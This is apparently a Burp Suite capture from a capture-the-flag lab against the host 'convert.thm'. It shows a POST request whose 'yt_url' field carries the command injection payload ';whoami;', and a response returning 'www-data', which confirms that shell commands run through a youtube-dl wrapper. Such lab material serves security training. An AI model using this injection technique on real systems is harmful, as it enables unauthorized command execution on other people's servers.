 Send Cancel < ▼ > ▼ Target: http://convert.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: convert.thm
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencod
ed; charset=UTF-8
8 X-Requested-With:
XMLHttpRequest
9 Content-Length: 15
10 Origin: http://convert.thm
11 Connection: close
12 Referer: http://convert.thm/
13
14 yt_url=;whoami;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Nov 2022 11:10:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 445
6 Connection: close
7 Content-Type: text/html;
charset=UTF-8
8
9 {"status":127,"errors":"WARNING:
Assuming --restrict-filenames since
file system encoding cannot encode
all characters. Set the LC_ALL
environment variable to fix
this.\nUsage: youtube-dl [OPTIONS]
URL [URL...]\n\nyoutube-dl: error:
You must provide at least one
URL.\nType youtube-dl --help to see
a list of all options.\nsh: 1: -f:
not
found\n","url_orginal":";whoami;","o
utput":"www-data\n","result_url":"\/
tmp\/downloads\/6381f43e27d48.mp3"}